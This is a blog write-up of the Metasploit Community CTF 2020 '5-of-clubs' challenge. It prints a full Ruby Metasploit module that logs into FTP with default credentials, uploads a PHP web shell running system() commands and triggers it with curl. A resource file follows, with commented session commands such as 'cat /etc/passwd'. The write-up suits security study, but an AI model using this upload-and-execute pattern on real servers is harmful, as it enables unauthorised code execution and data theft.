

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sec.stealthcopter.com/metasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101/
body_size: 12084
content:
<!doctype html><html lang=en-US class=dark-mode><head><meta http-equiv=Content-Type content="text/html" charset=UTF-8><meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1"><script type=application/ld+json>{"@context":"http://schema.org","@type":"Blog","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sec.stealthcopter.com\/"},"articleSection":"post","name":"Metasploit Community CTF 2020 (Dec) Write-up: 5-of-clubs (port 8101)","headline":"Metasploit Community CTF 2020 (Dec) Write-up: 5-of-clubs (port 8101)","image":["https:\/\/sec.stealthcopter.com\/content\/images\/2020\/12\/flag-1.png"],"description":"Summary The 5-of-clubs challenge was to write a Metasploit module that is uploaded and run on a computer to which you do not have direct access. The module is uploaded along with a resource file that is used to automate Metasploit, the output is logged and can be viewed following execution.","inLanguage":"en-US","creator":"stealthcopter","author":{"@type":"Person","name":"stealthcopter"},"publisher":{"@type":"Organization","name":"stealthcopter","logo":{"@type":"ImageObject","url":"https:\/\/sec.stealthcopter.com\/"}},"accountablePerson":"stealthcopter","copyrightHolder":"stealthcopter","copyrightYear":"2020","datePublished":"2020-12-07 21:01:00 \u002b0000 UTC","dateModified":"2020-12-07 21:01:00 \u002b0000 UTC","url":"https:\/\/sec.stealthcopter.com\/metasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101\/","keywords":["CTF","Blog","Aceh","DevOps","Security","Engineer","SysAdmin","Linux","FLOSS Enthusiast","Coffee"]}</script><title>Metasploit Community CTF 2020 (Dec) Write-up: 5-of-clubs (port 8101) &#183; Stealthcopter</title>
<meta name=HandheldFriendly content="True"><meta name=viewport content="width=device-width,initial-scale=1"><link rel=icon type=image/png href=/favicon-96x96.png sizes=96x96><link rel=icon type=image/svg+xml href=/favicon.svg><link rel="shortcut icon" href=/favicon.ico><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=manifest href=/site.webmanifest><meta name=msapplication-TileColor content="#da532c"><meta name=theme-color content="#ffffff"><link rel=canonical href=https://sec.stealthcopter.com/metasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101/><meta name=description content="Summary The 5-of-clubs challenge was to write a Metasploit module that is uploaded and run on a computer to which you do not have direct access. The module is u"><meta property="og:site_name" content="Stealthcopter"><meta property="og:title" content="Stealthcopter"><meta property="og:url" content="https://sec.stealthcopter.com/metasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101/"><meta property="og:type" content="article"><meta property="og:description" content="Summary The 5-of-clubs challenge was to write a Metasploit module that is uploaded and run on a computer to which you do not have direct access. The module is u"><meta property="article:published_time" content="2020-12-07T21:01:00Z"><meta property="article:tag" content="CTF"><meta property="og:image" content="https://sec.stealthcopter.com/content/images/2020/12/flag-1.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://sec.stealthcopter.com/content/images/2020/12/flag-1.png"><meta name=twitter:description content="Summary The 5-of-clubs challenge was to write a Metasploit module that is uploaded and run on a computer to which you do not have direct access. The module is uploaded along with a resource file that is used to automate Metasploit, the output is logged and can be viewed following execution."><meta name=twitter:title content="Metasploit Community CTF 2020 (Dec) Write-up: 5-of-clubs (port 8101)"><meta name=twitter:url content="https://sec.stealthcopter.com/metasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101/"><meta name=twitter:site content="@stealthcopter"><meta name=keywords content="CTF,"><link rel=stylesheet href=//cdnjs.cloudflare.com/ajax/libs/highlight.js/11.5.0/styles/tokyo-night-dark.min.css><script src=//cdnjs.cloudflare.com/ajax/libs/highlight.js/11.5.0/highlight.min.js></script><script>hljs.highlightAll()</script><link rel=stylesheet href=/built/screen.css><link rel=stylesheet href=/css/custom.css><link href=/index.xml rel=alternate type=application/rss+xml title=Stealthcopter></head><body class=post-template><div class=viewport><header id=gh-head class="gh-head has-cover"><nav class="gh-head-inner inner gh-container"><div class=gh-head-brand><a class=gh-head-logo href=https://sec.stealthcopter.com/>Stealthcopter</a>
<a class=gh-burger role=button><div class=gh-burger-box><div class=gh-burger-inner></div></div></a></div><div class=gh-head-menu><ul class=nav><li class="nav-home nav-current" role=menuitem><a href=/tags/bugbounty/>Bug Bounty</a></li><li class="nav-home nav-current" role=menuitem><a href=/tags/hacking/>Hacking</a></li><li class="nav-home nav-current" role=menuitem><a href=/tags/software/>Software</a></li><li class="nav-home nav-current" role=menuitem><a href=/tags/ctf/>CTF</a></li><li class="nav-home nav-current" role=menuitem><a href=/tags/wordpress/>WordPress</a></li></ul></div><div class=gh-head-actions><div class=gh-social><a class=gh-social-bluesky href=https://bsky.app/profile/stealthcopter.bsky.social target=_blank rel=noopener><svg role="img" viewBox="0 0 24 24" id="Bluesky--Streamline-Simple-Icons" height="24" width="24"><desc>Bluesky Streamline Icon: https://streamlinehq.com</desc><title>Bluesky</title><path d="M12 10.8c-1.087-2.114-4.046-6.053-6.798-7.995C2.566.944 1.561 1.266.902 1.565.139 1.908.0 3.08.0 3.768c0 .69.378 5.65.624 6.479.815 2.736 3.713 3.66 6.383 3.364.136-.02.275-.039.415-.056-.138.022-.276.04-.415.056-3.912.58-7.387 2.005-2.83 7.078 5.013 5.19 6.87-1.113 7.823-4.308.953 3.195 2.05 9.271 7.733 4.308 4.267-4.308 1.172-6.498-2.74-7.078a8.741 8.741.0 01-.415-.056c.14.017.279.036.415.056 2.67.297 5.568-.628 6.383-3.364.246-.828.624-5.79.624-6.478.0-.69-.139-1.861-.902-2.206-.659-.298-1.664-.62-4.3 1.24C16.046 4.748 13.087 8.687 12 10.8z" stroke-width="1"/></svg></a>
<a class=gh-social-twitter href=https://twitter.com/stealthcopter target=_blank rel=noopener><svg viewBox="0 0 32 32"><path d="M30.063 7.313c-.813 1.125-1.75 2.125-2.875 2.938v.75c0 1.563-.188 3.125-.688 4.625a15.088 15.088.0 01-2.063 4.438c-.875 1.438-2 2.688-3.25 3.813a15.015 15.015.0 01-4.625 2.563c-1.813.688-3.75 1-5.75 1-3.25.0-6.188-.875-8.875-2.625.438.063.875.125 1.375.125 2.688.0 5.063-.875 7.188-2.5-1.25.0-2.375-.375-3.375-1.125s-1.688-1.688-2.063-2.875c.438.063.813.125 1.125.125.5.0 1-.063 1.5-.25-1.313-.25-2.438-.938-3.313-1.938a5.673 5.673.0 01-1.313-3.688v-.063c.813.438 1.688.688 2.625.688a5.228 5.228.0 01-1.875-2c-.5-.875-.688-1.813-.688-2.75.0-1.063.25-2.063.75-2.938 1.438 1.75 3.188 3.188 5.25 4.25s4.313 1.688 6.688 1.813a5.579 5.579.0 011.5-5.438c1.125-1.125 2.5-1.688 4.125-1.688s3.063.625 4.188 1.813a11.48 11.48.0 003.688-1.375c-.438 1.375-1.313 2.438-2.563 3.188 1.125-.125 2.188-.438 3.313-.875z"/></svg></a>
<a class=gh-social href=https://github.com/stealthcopter target=_blank rel=noopener><svg viewBox="0 0 24 24"><path d="M12 .297c-6.63.0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577.0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93.0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176.0.0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22.0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22.0 1.606-.015 2.896-.015 3.286.0.315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg></a>
<a class=gh-social href=https://www.linkedin.com/in/mat-rollings target=_blank rel=noopener><svg viewBox="0 50 512 512"><path d="M150.65 100.682c0 27.992-22.508 50.683-50.273 50.683-27.765.0-50.273-22.691-50.273-50.683C50.104 72.691 72.612 50 100.377 50c27.766.0 50.273 22.691 50.273 50.682zM143.294 187.333H58.277V462h85.017V187.333zm135.901.0h-81.541V462h81.541s0-101.877.0-144.181c0-38.624 17.779-61.615 51.807-61.615 31.268.0 46.289 22.071 46.289 61.615.0 39.545.0 144.181.0 144.181h84.605s0-100.344.0-173.915-41.689-109.131-99.934-109.131-82.768 45.369-82.768 45.369v-36.99z"/></svg></a>
<a class=gh-social href=/index.xml><svg viewBox="0 0 24 24"><circle cx="6.18" cy="17.82" r="2.18"/><path d="M4 4.44v2.83c7.03.0 12.73 5.7 12.73 12.73h2.83c0-8.59-6.97-15.56-15.56-15.56zm0 5.66v2.83c3.9.0 7.07 3.17 7.07 7.07h2.83c0-5.47-4.43-9.9-9.9-9.9z"/></svg></a></div></div></nav></header><div class=site-content><main id=site-main class=site-main><article class=article><header class="article-header gh-canvas"><section class=article-tag><a style=padding-right:10px href=/tags/ctf>CTF</a></section><h1 class=article-title>Metasploit Community CTF 2020 (Dec) Write-up: 5-of-clubs (port 8101)</h1><div class=article-byline><section class=article-byline-content><ul class=author-list><li class=author-list-item><a href=/authors/stealthcopter class=author-avatar><img class=author-profile-image src=https://sec.stealthcopter.com/content/images/size/w100/2024/07/f894d5600bcba5e947d6dde37a3cec1b.png alt=stealthcopter></a></li></ul><div class=article-byline-meta><h4 class=author-name><a href=/authors/stealthcopter>stealthcopter</a></h4><div class=byline-meta-content><time class=byline-meta-date datetime=2020-912-12>7 December 2020</time>
<span class=byline-reading-time><span class=bull>&bull;</span> 5 min
read</span></div></div></section></div><figure class=article-image><img src=https://sec.stealthcopter.com/content/images/2020/12/flag-1.png></figure></header><section class="gh-content gh-canvas"><h3 id=summary>Summary</h3><p>The 5-of-clubs challenge was to write a Metasploit module that is uploaded and run on a computer to which you do not have direct access. The module is uploaded along with a resource file that is used to automate Metasploit, the output is logged and can be viewed following execution.</p><figure><img src=/content/images/2020/12/Screenshot_20201205_005041.png alt="The web page explaining the challenge"><figcaption><p>The web page explaining the challenge</p></figcaption></figure><h3 id=walk-through>Walk-through</h3><p>The PCAP file showed that a PHP file is uploaded via ftp using credentials <strong>ftpuser:ftpuser</strong> into the files directory. This directory exists inside the web path and so the PHP can be executed by requesting the file over HTTP.</p><figure><img src=/content/images/2020/12/2020-12-05_12-36.png alt="Wireshark showing the ftp communication in the PCAP file"><figcaption><p>Wireshark showing the ftp communication in the PCAP file</p></figcaption></figure><figure><img src=/content/images/2020/12/2020-12-05_12-37.png alt="Wireshark showing the HTTP request and response to the uploaded file"><figcaption><p>Wireshark showing the HTTP request and response to the uploaded file</p></figcaption></figure><p>Now that we understand how the exploit functions, we need to write a Metasploit module that can be used to perform it. Some basic examples of Metasploit modules are given that can help for the basic structure of the exploit code, along with an example resource file that will be use to configure and run the module.</p><p>After uploading the files you can view the output and logs to debug and exfiltrate data.</p><figure><img src=/content/images/2020/12/Screenshot_20201205_005029.png alt="Upload complete page with links to logs"><figcaption><p>Upload complete page with links to logs</p></figcaption></figure><p>I find writing ruby pretty difficult so this process involved lots of trial and error. Along the way you&rsquo;re given some encouragement if you make a request to the index page:</p><figure><img src=/content/images/2020/12/Screenshot_20201204_231946.png alt="Request to the index page of the HTTP server"><figcaption><p>Request to the index page of the HTTP server</p></figcaption></figure><p>After a few failed attempts to solve the FTP file upload using hacky command execution methods I decided to do it properly and use the <code>Msf::Exploit::Remote::Ftp</code> class, this made it trivial to get the upload working by basing it off how other modules use it. I found the documentation provided a little difficult to use, but that could be in part due to my lack of experience with ruby.</p><pre><code class=language-ruby>conn = connect_login
if conn
    print_good(&quot;FTP - Login succeeded&quot;)

    result = send_cmd_data([&quot;LS&quot;], &quot;A&quot;)
    print_status(&quot;LS response: #{result.inspect}&quot;)

    out = send_cmd(['CWD', 'files'], true)
    print_status(out)

    out = send_cmd(['TYPE', 'a'], true)

    # PHP payload:
    php_file = &quot;&lt;?php echo \&quot;Hi\&quot;;?&gt;&quot;

    result = send_cmd_data([&quot;PUT&quot;, &quot;example.php&quot;], php_file, &quot;I&quot;)
    print_status(&quot;PUT response: #{result.inspect}&quot;)
end
</code></pre><p>While I did the FTP upload part properly, I ended up doing the HTTP part in a hacky way using command execution and causing the PHP file to be executed using the following:</p><pre><code class=language-ruby>value = %x( curl http://172.19.0.3/files/shell.php )
print_status(value)
</code></pre><p>Uploading this Metasploit module and resource file gives the following output to the logs:</p><figure><img src=/content/images/2020/12/Screenshot_20201205_005014.png></figure><h3 id=flag>Flag</h3><p>Decoding this base64 string give us the 5-of-clubs.png card:</p><figure><img src=/content/images/2020/12/flag.png alt="5-of-clubs flag"><figcaption><p>5-of-clubs flag</p></figcaption></figure><p>And the md5sum of this flag gives:</p><blockquote><p><strong>2a9fe85150d32ef6013223956e89649c</strong></p></blockquote><h3 id=full-code>Full Code</h3><p>The full code that I used to perform this challenge can be found below:</p><p><strong>exploit.rb</strong></p><pre><code class=language-ruby>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule &lt; Msf::Exploit::Remote
  Rank = NormalRanking

  include Exploit::Remote::Tcp
  include Msf::Exploit::Remote::Ftp


  def initialize(info = {})
    super(
      update_info(
        info,
        'Name'           =&gt; 'stealthcopter msfhack',
        'Description'    =&gt; %q(
            stealthcopter attack!!!.
        ),
        'License'        =&gt; MSF_LICENSE,
        'Author'         =&gt; ['stealthcopter'],
      'Platform'       =&gt; 'unix',
      'Arch'        =&gt; ARCH_CMD, 
        'Targets'        =&gt;
            [
            [ 'Automatic',	{ } ]
            ],
        'DefaultTarget'  =&gt; 0,            
      )
    )
    
    register_options(
    [
        OptString.new('FTPUSER', [ true, 'Valid FTP username', 'ftpuser' ]),
        OptString.new('FTPPASS', [ true, 'Valid FTP password for username', 'ftpuser' ])
    ])        
  end

  #
  # The sample exploit just indicates that the remote host is always
  # vulnerable.
  #
  def check
    Exploit::CheckCode::Vulnerable
  end

  
  #
  # The exploit method connects to the remote service and sends 1024 random bytes
  # followed by the fake return address and then the payload.
  #
  def exploit
      
    print_status(&quot;HELLO&quot;)
    print_status(&quot;connecting to ftp&quot;)
    
    conn = connect_login
    if conn
        print_good(&quot;FTP - Login succeeded&quot;)
        
        result = send_cmd_data([&quot;LS&quot;], &quot;A&quot;)
        print_status(&quot;LS response: #{result.inspect}&quot;)

        out = send_cmd(['CWD', 'files'], true)
        print_status(out)
        
        out = send_cmd(['TYPE', 'a'], true)
        
        # We can insert #{payload.encoded} into system, but for now lets do a dirty hack to get what we want
        php_file = &quot;&lt;?php system(\&quot;md5sum /var/www/5_of_clubs.png; base64 /var/www/5_of_clubs.png\&quot;);?&gt;&quot;
        
        result = send_cmd_data([&quot;PUT&quot;, &quot;shell.php&quot;], php_file, &quot;I&quot;)
        print_status(&quot;PUT response: #{result.inspect}&quot;)
                
        result = send_cmd_data([&quot;LS&quot;], &quot;A&quot;)
        print_status(&quot;LS response: #{result.inspect}&quot;)
        
        
        # Lets just use curl to execute as Http and Ftp includes dont play nice together
        print_status(&quot;\n\nNow triggering shell...&quot;)
        value = %x( curl http://172.19.0.3/files/shell.php )
        print_status(value)
        
    else
        print_status(&quot;FTP - Login failed&quot;)
    end
        
    handler
  end
end

</code></pre><p><strong>resource.rc</strong></p><pre><code># The module is copied to `modules/exploits/`, so don't change this
use exploit/module

set VERBOSE true

set FTPUSER ftpuser
set FTPPASS ftpuser

set RPORT 21


# Make sure everything is alright
show options

# this will execute the module and put any session in background
run -z

# This block of ruby code is useful to make sure a session is setup before
# interacting with it. Feel free to update this code.
&lt;ruby&gt;
  print_status('Waiting a bit to make sure the session is completely setup...')
  timeout = 10
  loop do
    break if (timeout == 0) || (framework.sessions.any? &amp;&amp; framework.sessions.first[1].sys)
    sleep 1
    timeout -= 1
  end
  if framework.sessions.any? &amp;&amp; framework.sessions.first[1].sys

    # Here is where we can interact with the session (shell or meterpreter).
    # The session number should be 1 at this point.
    # e.g. (for a meterpreter session):
    #run_single(&quot;sessions -i 1 -C 'pwd'&quot;)
    #run_single(&quot;sessions -i 1 -C 'ls -lah'&quot;)
    #run_single(&quot;sessions -i 1 -C 'cat /etc/passwd'&quot;)

  end
&lt;/ruby&gt;
</code></pre><h3 id=other-challenges>Other Challenges</h3><ul><li><a href=/metasploit-community-ctf-2020-dec-write-up-7-of-spades-port-8888>7 of spades (port 8888)</a></li><li><a href=/metasploit-community-ctf-2020-dec-write-up-9-of-clubs-port-1337>9 of clubs (port 1337)</a></li><li><a href=/metasploit-community-ctf-2020-dec-write-up-queen-of-hearts-port-9008-9010>queen of hearts (port 9008/9010)</a></li><li><a href=/metasploit-community-ctf-2020-dec-write-up-ace-of-clubs-port-9009>ace of clubs port 9009</a></li></ul><p>Most of the other flags have been written up by my team-mate rushi and can be found <a href=https://rushisec.net/metasploit-ctf-2020-writeup/>here</a>.</p><nav class=sharebuttons style=margin-top:20px><span>Share This:</span><ul><li><a href="https://www.facebook.com/sharer.php?u=https%3a%2f%2fsec.stealthcopter.com%2fmetasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101%2f&t=Metasploit%20Community%20CTF%202020%20%28Dec%29%20Write-up%3a%205-of-clubs%20%28port%208101%29" target=_blank><svg height="50" viewBox="0 0 50 50" width="50"><g fill="none" fill-rule="evenodd"><path d="m12.8064516 26.63h5.4808065v22.5635484c0 .4454839.3609677.8064516.8064516.8064516h9.2929032c.4454839.0.8064516-.3609677.8064516-.8064516V26.7362903h6.3006452c.4096774.0.7543548-.3074193.801129-.7143548l.9569355-8.3067742c.0262903-.2285484-.046129-.4574194-.1990323-.628871-.1530645-.1716129-.3720967-.2698387-.6019354-.2698387h-7.2574194v-5.2070968c0-1.5696774.8451613-2.36564512 2.5122581-2.36564512h4.7451613c.4454838.0.8064516-.36112903.8064516-.80645162v-7.6248387c0-.44548388-.3609678-.80645162-.8064516-.80645162h-6.5395162c-.046129-.00225806-.1485484-.00596774-.2995161-.00596774-1.1346774.0-5.0787097.22274194-8.1941936 3.08887097C17.9656452 6.265 18.4454839 10.0679032 18.5601613 10.7272581v6.0890322h-5.7537097c-.4454839.0-.8064516.3609678-.8064516.8064516v8.2006452c0 .4454839.3609677.8066129.8064516.8066129z" fill="#d5d5d5" class="will-change" fill-rule="nonzero"/><path d="m0 0h50v50H0z"/></g></svg></a></li><li><a href="https://bsky.app/intent/compose?text=Metasploit%20Community%20CTF%202020%20%28Dec%29%20Write-up%3a%205-of-clubs%20%28port%208101%29%20https%3a%2f%2fsec.stealthcopter.com%2fmetasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101%2f" target=_blank><svg role="img" viewBox="0 0 24 24" id="Bluesky--Streamline-Simple-Icons" height="24" width="24"><desc>Bluesky Streamline Icon: https://streamlinehq.com</desc><title>Bluesky</title><path d="M12 10.8c-1.087-2.114-4.046-6.053-6.798-7.995C2.566.944 1.561 1.266.902 1.565.139 1.908.0 3.08.0 3.768c0 .69.378 5.65.624 6.479.815 2.736 3.713 3.66 6.383 3.364.136-.02.275-.039.415-.056-.138.022-.276.04-.415.056-3.912.58-7.387 2.005-2.83 7.078 5.013 5.19 6.87-1.113 7.823-4.308.953 3.195 2.05 9.271 7.733 4.308 4.267-4.308 1.172-6.498-2.74-7.078a8.741 8.741.0 01-.415-.056c.14.017.279.036.415.056 2.67.297 5.568-.628 6.383-3.364.246-.828.624-5.79.624-6.478.0-.69-.139-1.861-.902-2.206-.659-.298-1.664-.62-4.3 1.24C16.046 4.748 13.087 8.687 12 10.8z" stroke-width="1" fill="#d5d5d5"/></svg></a></li><li><a href="https://twitter.com/intent/tweet?text=Metasploit%20Community%20CTF%202020%20%28Dec%29%20Write-up%3a%205-of-clubs%20%28port%208101%29&url=https%3a%2f%2fsec.stealthcopter.com%2fmetasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101%2f" target=_blank><svg height="50" viewBox="0 0 50 50" width="50"><g fill="none" fill-rule="evenodd"><path d="m48.8670204 9.72441272c-.7854489.34833978-1.5930659.64238268-2.418261.88115208.9769529-1.10488248 1.7217769-2.40488211 2.1764642-3.8274403.1019531-.31884757-.0037109-.66787091-.2658202-.8764646-.2618163-.20869135-.6254881-.23369134-.9136716-.06289061-1.7524409 1.03935518-3.6430654 1.78632762-5.6254867 2.22304625C39.823273 6.11054656 37.1110667 5 34.3071613 5c-5.918553.0-10.7336884 4.8150377-10.7336884 10.7333954.0.4661131.0294922.9296872.0878906 1.386816-7.3443338-.644824-14.17226158-4.2546863-18.86093212-10.0061495-.1670898-.20498041-.4245116-.31552725-.68808575-.29433585-.2636718.02060546-.50068345.16933589-.63388653.3979491-.9509763 1.63173782-1.45371053 3.49804585-1.45371053 5.39697115.0 2.5863274.92333958 5.0401353 2.55449146 6.9576152-.49599595-.1717773-.97724581-.3864257-1.43662068-.6414061-.24658196-.1373046-.54755844-.1351562-.7925779.0052735-.24511712.1405273-.39882802.398828-.40537098.6812498-.00117188.0475585-.00117188.0951171-.00117188.1433593.0 3.8604481 2.07773379 7.3361307 5.25439304 9.2304661-.27294914-.027246-.54560531-.0667968-.81660133-.1185546-.27939445-.053418-.5666014.0445312-.75498025.2576171-.18867182.2128906-.2511718.5096678-.16416011.7806638 1.17578092 3.6709951 4.20302615 6.371092 7.86269306 7.1943339-3.0353507 1.9011714-6.50644345 2.8969719-10.15029007 2.8969719-.76035135.0-1.52499957-.0446289-2.2733392-.1332031-.37177724-.0442383-.72724588.1752929-.85390601.5289061-.12666012.3537108.00761719.7480466.32382804.950781 4.68115101 3.001464 10.09384484 4.5878893 15.65272994 4.5878893 10.9280242.0 17.7643504-5.1532212 21.5747986-9.4762669 4.7516588-5.3905258 7.4767557-12.5254847 7.4767557-19.5752874.0-.2945311-.0044922-.5918943-.0135743-.8883786 1.8747065-1.412402 3.4886709-3.1217765 4.8020495-5.0864244.1995116-.2983397.1779296-.6927732-.0532227-.96738251-.2305663-.27509758-.6153318-.36396474-.9436521-.21845697z" fill="#d5d5d5" class="will-change" fill-rule="nonzero"/><path d="m0 0h50v50H0z"/></g></svg></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3a%2f%2fsec.stealthcopter.com%2fmetasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101%2f&title=Metasploit%20Community%20CTF%202020%20%28Dec%29%20Write-up%3a%205-of-clubs%20%28port%208101%29&summary=summary%3dSummary%2bThe%2b5-of-clubs%2bchallenge%2bwas%2bto%2bwrite%2ba%2bMetasploit%2bmodule%2bthat%2bis%2buploaded%2band%2brun%2bon%2ba%2bcomputer%2bto%2bwhich%2byou%2bdo%2bnot%2bhave%2bdirect%2baccess.%2bThe%2bmodule%2bis%2buploaded%2balong%2bwith%2ba%2bresource%2bfile%2bthat%2b%25E2%2580%25A6" target=_blank><svg height="51" viewBox="0 0 50 51" width="50"><g fill="none" fill-rule="evenodd"><path d="m37.17 16.2290323c11.3056452.0 12.83 8.1724193 12.83 16.1667742v17.6877419c0 .4454839-.3609677.8064516-.8064516.8064516H39.1741935c-.4454838.0-.8064516-.3609677-.8064516-.8064516l-3842e-7-15.9301537c-.0134805-4.2654904-.4024632-7.4953302-4.4055835-7.4953302-3.7477419.0-5.2080645 2.0945161-5.2080645 7.4708065v15.9545161c0 .4454839-.3609678.8066129-.8064516.8066129H17.9316129c-.4454839.0-.8064516-.361129-.8064516-.8066129V17.8369355c0-.4453226.3609677-.8064516.8064516-.8064516h9.6127419c.4454839.0.8064517.361129.8064517.8064516v2.0943548c1.8075806-1.9691935 4.7877419-3.702258 8.8191935-3.702258zm-25.5312903.8014516c.4454838.0.8064516.361129.8064516.8064516v32.2464516c0 .4454839-.3609678.8064516-.8064516.8064516H1.60112903c-.44548387.0-.80645161-.3609677-.80645161-.8064516V17.8369355c0-.4453226.36096774-.8064516.80645161-.8064516zM6.62354839 1c3.64935481.0 6.61838711 2.96806452 6.61822581 6.61629032.0 3.64967738-2.968871 6.61903228-6.61822581 6.61903228-3.65225807.0-6.62354839-2.9691936-6.62354839-6.61903228.0-3.6482258 2.97129032-6.61629032 6.62354839-6.61629032z" fill="#d5d5d5" class="will-change" fill-rule="nonzero"/><path d="m0 0h50v50H0z"/></g></svg></a></li><li><a href="whatsapp://send?text=Metasploit%20Community%20CTF%202020%20%28Dec%29%20Write-up%3a%205-of-clubs%20%28port%208101%29%0a%0aSummary%20The%205-of-clubs%20challenge%20was%20to%20write%20a%20Metasploit%20module%20that%20is%20uploaded%20and%20run%20on%20a%20computer%20to%20which%20you%20do%20not%20have%20direct%20access.%20The%20module%20is%20uploaded%20along%20with%20a%20resource%20file%20that%20%e2%80%a6%0a%0ahttps%3a%2f%2fsec.stealthcopter.com%2fmetasploit-community-ctf-2020-dec-write-up-5-of-clubs-port-8101%2f%0a" target=_blank><svg height="50" viewBox="0 0 50 50" width="50"><g fill="none" fill-rule="evenodd"><path d="m25.4437935.0c13.5404221.0 24.5561688 10.9340909 24.5561688 24.3738636.0 13.4383117-11.0157467 24.3712663-24.5560065 24.3711039-4.0610389.0-8.0737013-1.0012987-11.624026-2.8982143l-12.97402593 4.1227273c-.06461039.0206169-.13084416.0305195-.19659091.0305195-.17159091.0-.33961039-.0681818-.46347403-.1946429-.17159091-.1746753-.23003247-.4311688-.15146104-.6631493l4.21801948-12.4423701c-2.20373376-3.724026-3.36704545-7.9790585-3.36704545-12.3259741.0-13.4397727 11.01688308-24.3738636 24.55844158-24.3738636zm-1624e-7 5.07727273c-10.725974.0-19.45227269 8.65649347-19.45227269 19.29659087.0 4.0896104 1.28068182 8.0008117 3.70340909 11.3112013.125.1707793.15892857.3917208.09107143.5920455l-2.09805195 6.1897727 6.49918832-2.0659091c.064448-.0204545.1306818-.0305195.1967532-.0305195.125.0.2491884.036039.3561689.1063312 3.1814935 2.0876624 6.8826298 3.1910714 10.7038961 3.1910714 10.7248376.0 19.4498376-8.6551948 19.4498376-19.2939935.0-10.6400974-8.7253246-19.29659087-19.45-19.29659087zm-6.6467532 7.85259737c.7225649.0 1.2425325.4384741 1.636039 1.3801948.1636363.3902598 1.7027597 4.1048702 1.788961 4.2772728.1050325.2060065.4300325.8439935.049513 1.6l-.0816559.1641233c-.1558441.3159091-.2902597.5886364-.5922078.9399351-.0969155.112013-.1956168.2308442-.2941558.349513-.2081169.250487-.4232143.5094156-.6217532.7058441-.0678572.0680195-.1993507.1998377-.2136364.2522728 487e-6.0.0029221.0449675.0610389.1439935.4069806.6887987 3.375 4.7733766 7.2852273 6.4719156.1707792.0741883.7349026.3064935.7675325.3064935.0363636.0.0970779-.0607143.1415584-.111526.3405844-.3849026 1.4428572-1.6733766 1.8069806-2.2146104.3220779-.4818182.7355519-.7271104 1.2277597-.7271104.3012987.0.5845779.0926948.849026.1876624.6030564.2170398 3.8043369 1.7879312 4.3216328 2.0413055l.0686269.0335321c.4774351.2292208.8545455.4102273 1.0733766.7699676.3194805.5290584.1928572 1.9868506-.2873376 3.3211038-.609578 